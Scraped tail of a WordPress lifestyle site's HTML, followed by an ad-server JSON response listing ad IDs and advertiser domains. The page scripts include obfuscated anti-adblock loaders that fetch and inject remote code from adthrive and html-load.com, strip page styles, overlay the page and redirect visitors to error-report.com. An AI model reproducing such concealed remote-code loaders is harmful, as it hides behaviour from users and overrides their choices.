t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 3545
content:
{"om":["07qjzu81","0929nj63","1","10011/6d6f4081f445bfe6dd30563fe3476ab4","10310289136970_462615644","10310289136970_462615833","10310289136970_462616255","10310289136970_462792978","10310289136970_579599725","10310289136970_593674671","10310289136970_594352012","10868755","11142692","11509227","1185:1610326628","1185:1610326728","11896988","12010084","12010088","12171164","12171239","12184310","124848_8","1453468","1610326628","1610326728","1611092","17_24683322","1dynz4oo","1h7yhpl7","206_521167","2132:45327624","2132:45999649","2132:46037436","2132:46039087","2132:46352349","2132:46352353","2179:578606630524081767","2249:567996566","2249:688592726","2249:703669956","2249:706850630","2307:1h7yhpl7","2307:1wwvmrwd","2307:2gukmcyp","2307:3v2n6fcp","2307:4etfwvf1","2307:4ticzzkv","2307:8orkh93v","2307:9jse9oga","2307:9krcxphu","2307:9nex8xyd","2307:b57avtlx","2307:b5idbd4d","2307:bsgbu9lt","2307:cbg18jr6","2307:cuudl2xr","2307:dcahxe7s","2307:ddr52z0n","2307:egtdks83","2307:ewkg7kgl","2307:f3tdw9f3","2307:gtanzg70","2307:h60hzvcs","2307:j1lywpow","2307:jyqeveu5","2307:khogx1r1","2307:nmuzeaa7","2307:o8icj9qr","2307:ox2tly0t","2307:ppn03peq","2307:qrq3651p","2307:r0u09phz","2307:rifj41it","2307:rz1kxzaf","2307:tqrzcy9l","2307:u30fsj32","2307:u4atmpu4","2307:vhlpsbep","2307:yvirjmu3","23pz5ng5","2409_15064_70_85445183","2409_15064_70_85809016","2409_25495_176_CR52092921","2409_25495_176_CR52092923","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52178316","2409_25495_176_CR52178317","2409_25495_176_CR52186411","248496106","25108139","25_53v6aquw","25_oz31jrd0","25_pz8lwofu","25_utberk8n","25_yi6qlg3p","25_zwzjgvpw","262808","2676:85392872","2676:85402401","2676:85639985","2676:85659424","2676:86082706","2676:86082991","2676:86136307","2676:86136506","2676:86410804","2676:86410904","2676:86411178","2676:86434202","2676:86434206","2676:86434211","2676:86434410","2676:86434415","2676:86434523","2676:86434782","2676:86434785","2676:86434787","2676:86688879","2676:86689258","2676:86689316","2676:86689344","2676:86689376","2676:86689508","2676:86690124","2676:86690125","2676:86690135","2676:86739537","2760:176_CR52092921","2760:176_CR52092923","2760:176_CR52178317","2760:176_CR52186411","2jjp1phz","3018/2c83a32ad2293482c65870d3b43a5633","3018/423ab910165b7219306733bd67b4e103","308_125203_20","308_125204_13","33347569","33419360","33438474","33605623","33637455","34182009","34534189","3490:CR52092921","3490:CR52175339","3490:CR52178316","36446vnm","3658_104709_63aofd4c","3658_104709_c9os9ajg","3658_136236_9jse9oga","3658_1406006_T26265359","3658_15049_o15rnfuc","3658_15078_cuudl2xr","3658_16352_b57avtlx","3658_184142_T26520074","3658_203382_f3tdw9f3","3658_203382_o8icj9qr","3658_608642_5s8wi8hf","381513943572","3LMBEkP-wis","3v2n6fcp","409_216326","409_216386","409_220369","409_225977","409_225983","409_226322","409_226374","409_227223","409_228351","4111IP31KS13125135_13","42171159","43919984","43919985","44_CO4OZNJF6RHTTMF6FMD2H3","45999649","48449219","485027845327","48514645","48514662","492075","4etfwvf1","4rnpo19p","4ticzzkv","4yesq9qe","4zai8e8t","521167","53v6aquw","54779847","54779856","54779873","5510:echvksei","5510:u4atmpu4","554440","554443","5563_66529_OADD2.7353040902705_1EI6JL1KCNZJQTKTNU","5563_66529_OADD2.7353040903008_12R0JVJY7L8LZ42RWN","557_409_220363","557_409_220364","558_93_u4atmpu4","56341213","5726572249","58116767","5s8wi8hf","5vg29sv8","609577512","61900466","61916211","61916223","61916225","61916229","61932920","61932933","61945796","627225143","627227759","627309156","627309159","627506494","628086965","628359076","628360579","628360582","628444349","628444433","628444439","628456310","628456382","628622163","628622172","628622175","628622244","628622247","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","62946748","630928655","632096508","6329018","6329020","651637461","661537341004","670458875","683738007","683738706","694912939","697893422","699460397","699461281","699461989","6ejtrnf9","6mrds7pc","705115233","705115263","705116861","705119942","708727929","7354_138543_85445183","7354_138543_85808977","7354_138543_85809016","7414_121891_5772249","74243_74_18364017","74243_74_18364134","74_462792978","74wv3qdx","77298gj3an4","77gj3an4","7969_149355_42072323","7969_149355_45327624","7969_149355_45999651","79yrb2xv","7k6mglss","8145164","8193073","8193078","86434787","8666/7cd4d5087da37c02cd8f72043b73ba5e","8b5u826e","8orkh93v","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","97_8145122","97_8145128","97_8145129","97_8145130","97_8145135","97_8145139","97_8145164","97_8145177","97_8193073","97_8193078","9855/af4ceed1df2e72a9c1d01fc10459a8a9","9855/c4f4b44b9c1781e5730dbcc4c5c4539b","98p5nsen","9925w9vu","9929825w9vu","99r40b5e","9cjkvhqm","9n8lamyh","9nex8xyd","9qentkjb","a2uqytjp","a3ts2hcp","abhu2o6t","af9kspoi","amq35c4f","b57avtlx","bgyg2jg7","bmp4lbzm","bsgbu9lt","c1hsjx06","c3mkzf1p","c7i6r1q4","c92985grpwi","c95grpwi","cr-2azmi2ttu9vd","cr-9c_tzyk8r2dyeuzu","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_Sky0Cdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_buspHgokm","cr-aaqt0j5vubwj","cr-ccr05f6rv7uiu","cr-ccr05f8w17uiu","cr-ccrt5e1ty7uiu","cr-ccrt5e1ty7vjv","cr-ccrzxj1uy7uiu","cr-dfttyl6yy7tmu","cr-dfttyl6yy7uiu","cr-dfttyl6yy7vjv","cr-g7ywwk2qvft","cr-h6q46o706lrgv2","daw00eve","dcahxe7s","ddr52z0n","dsugp5th","e2c76his","e406ilcq","ewkg7kgl","eyprp485","f3tdw9f3","fcn2zae1","fdujxvyb","g4iapksj","g4kw4fir","gtanzg70","haf4w7r0","hffavbt7","hgrz3ggo","hu52wf5i","i2aglcoy","ir7orip8","j1lywpow","jsy1a3jk","jyqeveu5","k2xfz54q","k5lnzw20","kli1n6qv","ksrdc5dk","ldsdwhka","ll77hviy","ln7h8v9d","lp37a2wq","lxlnailk","m4xt6ckm","muvxy961","n4mlvfy3","n8w0plts","nr5arrhc","ntjn5z55","o15rnfuc","o2s05iig","o75mtqkr","ohemzniy","p0odjzyt","phlvi7up","piwneqqj","pl298th4l1a","pm9dmfkk","ppn03peq","prq4f8da","pvu20l8t","quk7w53j","r5cmledu","rka8obw7","rxj4b6nw","rz1kxzaf","s4w0zwhd","s887ofe1","sjjqrcrc","t73gfjqn","ti0s3bz3","tia9w8zp","tjdlqflr","tjymxbdc","tqrzcy9l","u2x4z0j8","u30fsj32","u32980fsj32","u4atmpu4","ubjltf5y","vdcb5d4i","vdpy7l2e","vhlpsbep","vwg10e52","w15c67ad","w8c88cph","wix9gxm5","wlxfvdbo","wvuhrb6o","xncaqh7c","xnx5isri","xv2pxoj4","y141rtv6","z7yr5xe5","zaiy3lqy","zep75yl2","zw6jpag6","zwzjgvpw","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","ebook1g.peptidesciences.com","fabpop.net","familynow.club","filejomkt.run","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}